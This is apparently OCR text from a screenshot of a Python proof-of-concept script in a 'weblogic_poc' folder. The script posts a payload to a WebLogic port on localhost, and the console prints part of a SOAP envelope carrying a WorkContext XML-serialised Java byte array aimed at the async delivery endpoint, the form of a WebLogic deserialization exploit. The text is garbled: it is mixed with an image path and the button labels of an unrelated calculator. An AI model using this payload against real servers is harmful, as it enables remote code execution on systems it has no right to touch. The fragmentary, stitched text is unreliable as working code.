 42 def run():
43 post_payload('127.0.0.1:7001', get_poc('poc_file2.txt'))
44
45
46 if __name__ == '__main__':
47 run()
48 # proxies = {
49 # "http": "http://127.0.0.1:7890"
50 # }
PROBLEMS OUTPUT DEBUG CONSOL 2: Pytho
' <byte>108</byte>\n'
' </void>\n'
' <void index="719">\n'
' <byte>111</byte>\n'
' </void>\n'
' <void index="720">\n'
' <byte>105</byte>\n'
' </void>\n'
' <void index="721">\n'
' <byte>116</byte>\n'
' </void>\n'
'</array>\n'
' </void></class>\n'
' </java>\n'
' </work:WorkContext>\n'
' </soapenv:Header>\n'
' <soapenv:Body>\n'
' <asy:onAsyncDelivery/>\n'
' </soapenv:Body>\n'
'</soapenv:Envelope>')
''
~/D/weblogic_poc
0
( ) mc m+ m− mr AC +/− % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =